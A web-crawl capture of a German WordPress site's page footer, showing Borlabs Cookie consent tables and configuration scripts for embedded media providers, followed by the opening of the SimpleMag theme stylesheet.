                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1-10 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://blonde.de/wp-content/plugins/borlabs-cookie/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie">
                                                                 powered by Borlabs Cookie                            </a>
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://blonde.de/datenschutz">
                                Datenschutzerklärung und Cookie-Details                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://blonde.de/impressum">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blonde.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.assets.js?ver=1.0' id='ti-assets-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.custom.js?ver=1.0' id='ti-custom-js'></script>
<script type='text/javascript' id='ti_async_script-js-extra'>
/* <![CDATA[ */
var ti_async = {"ti_nonce":"2f6623595e","ti_ajax_url":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.async.js?ver=1.0' id='ti_async_script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"blonde.de","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":["adspirit"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"marketing":{"adspirit":{"cookieNameList":{"pulseudc_*":"pulseudc_*","pulsecjloc":"pulsecjloc","pulsetwloc":"pulsetwloc","pulsertpgy*":"pulsertpgy*","pulseoptsiteconv_*":"pulseoptsiteconv_*","pulseoptsite_*":"pulseoptsite_*","pulsesalesfunnel_*":"pulsesalesfunnel_*","pulsesalesfunnel_*_user":"pulsesalesfunnel_*_user","pulseuxid":"pulseuxid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.23' id='borlabs-cookie-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-after'>
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blonde.de/wp-content/themes/simplemag/style.css?ver=5.6.16
body_size: 26838
content:
/*
Theme Name: SimpleMag
Theme URI: http://themesindep.com/simplemag
Author: ThemesIndep
Author URI: http://themesindep.com/
Description: Magazine theme for creative things
Version: 4.4
Tags: black, white, one-column, two-columns, three-columns, right-sidebar, fluid-layout, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready, photoblogging
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

* {-webkit-box-sizing:border-box;-moz-box-sizing: border-box;box-sizing:border-box}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}

html {font-size:100%;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased}

body {margin:0}

a:hover,a:active{outline:0}

h1,h2,h3,h4,h5,h6{margin:0;padding:0}

abbr[title]{border-bottom: 1px dotted}

b,strong{font-weight:bold}

blockquote{font-family:Georgia,"Times New Roman",Times,serif}

dfn {font-style:italic}

mark {background:#ff0;color:#000}

p,pre{margin:0}

pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}

pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}

q{quotes:none}

q:before,q:after{content:'';content:none}
small{font-size:80%}

sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}

dl,ol,ul{margin:0;padding:0;list-style:none;list-style-image:none}

form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0;white-space:normal;*margin-left:-7px}
select{max-width:100%}
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal}
button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;border-radius:0;*overflow:visible;outline:none}
button[disabled],input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button {-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea {overflow:auto;vertical-align:top}
textarea,input[type="text"],input[type="email"],input[type="password"]{-webkit-appearance:none;border-radius:0;-moz-border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

table{border-collapse:collapse;border-spacing:0}

.wrapper,
.layout-boxed {margin-left:auto;margin-right:auto}

@media only screen and (min-width: 751px){
.grids{margin-left:-15px;margin-right:-15px}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{float:left;min-height:1px;padding-left:15px;padding-right:15px;
}
.columns-size-2 .grid-4 {width:50%}
.columns-size-4 .grid-4 {width:25%}
}

.grid-12{width:100%}.grid-11{width:91.66666667%}.grid-10{width:83.33333333%}.grid-9{width:75%}.grid-8{width:66.66666667%}.grid-7{width:58.33333333%}.grid-6{width:50%}.grid-5{width:41.66666667%}.grid-4{width:33.33333333%}.grid-3{width:25%}.grid-2{width:16.66666667%}.grid-1{width:8.33333333%}

/* Grid 1200px */
.wrapper,.wp-image-wrap{width:1170px}
@media only screen and (min-width: 1300px) {.layout-boxed,.layout-boxed .top-strip{max-width:1230px}}

/* Grid 960px */
@media only screen and (min-width: 960px) and (max-width: 1199px) {
.wrapper,.wp-image-wrap{width:930px}
.layout-boxed,.layout-boxed .top-strip{max-width:990px}
}

/* Grid 750px */
@media only screen and (min-width: 751px) and (max-width: 959px) {
.wrapper,.wp-image-wrap{width:700px}
.grids{margin-left:-10px;margin-right:-10px}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding-left:10px;padding-right:10px}
.layout-boxed{max-width:730px;}
}

/* Mobile */
@media only screen and (max-width: 750px){
.wrapper{width:92%}
.grids,.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{width:100%}
body{-webkit-text-size-adjust:none}
}

.grid-1 .wrapper,.grid-2 .wrapper,.grid-3 .wrapper,.grid-4 .wrapper,.grid-5 .wrapper,.grid-6 .wrapper,.grid-7 .wrapper,.grid-8 .wrapper,.grid-9 .wrapper,.grid-10 .wrapper,.grid-11 .wrapper,.grid-12 .wrapper{width:100%}

.grid-centered{float:none;margin-left:auto;margin-right:auto}

.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1){clear:left}
.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:left}
.grid-layout.columns-size-4 .grid-4:nth-of-type(4n+1){clear:left}

.alignleft		{float:left}
.alignright		{float:right}
.aligncenter	{text-align:center;margin-left:auto;margin-right:auto}
img.aligncenter	{margin-left:auto;margin-right:auto;display:block}

.text-left		{text-align:left}
.text-right		{text-align:right}
.text-center	{text-align:center}

html .no-margin	{margin:0}

html .hidden	{display:none}

img.alter {width:100%;height:100%;background-color:#8c919b}

.grids:after,.clearfix:after,.grids:before,.clearfix:before{content:"";display:table}.grids:after,.clearfix:after{clear:both}.grids,.clearfix{zoom:1}

img{max-width:100%;height:auto;color:#c00;border:0;-ms-interpolation-mode:bicubic}
object,embed,video{max-width:100%}
svg:not(:root){overflow:hidden}
figure{margin:0}

.message,.logged-in-as,.comment-notes{display:block;padding:10px;margin-bottom:18px;color:#999;font-size:80%;font-weight:bold;text-align:center;line-height:18px;letter-spacing:.2em;border:1px dashed #ccc}
.message [class*="icomoon-"]{font-size:18px;position:relative;top:2px;left:5px;margin-right:15px}
.error{border-color:#fb5766}
.success{border-color:#83ba77}
.info [class*="icomoon-"]{color:#6cf}
.warning [class*="icomoon-"]{color:#f99}

/* Loading spinner */
.button.loading:after,
.main-menu .posts-loading:after,
#swipebox-slider .slide-loading:after {
    border:2px solid #000;
    border-left-color:transparent;
    border-right-color:transparent;
    border-radius:16px;
    content:"";
    width:32px;
    height:32px;
    display:inline-block;
    overflow:hidden;
    -moz-animation:loading-icon-spin 1000ms infinite linear;
    -webkit-animation:loading-icon-spin 1000ms infinite linear;
    animation:loading-icon-spin 1000ms infinite linear;
}

@-moz-keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

/* Swipebox Core Style */
html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider .slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(../img/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(images/gallery-controls.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0 auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring 